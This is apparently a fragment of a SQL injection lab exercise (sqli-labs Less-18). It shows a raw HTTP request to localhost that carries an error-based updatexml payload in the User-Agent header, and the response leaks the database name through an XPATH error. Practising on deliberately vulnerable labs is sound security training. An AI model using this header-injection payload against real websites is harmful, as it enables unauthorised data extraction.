 POST /sqli-labs-master/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent:' or updatexml(1,concat('^',(select database())),3),1,1  )  #
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-18/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=admin&passwd=1&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' or updatexml(1,concat('^',(select
database())),3),1,1 ) #
XPATH syntax error: '^security'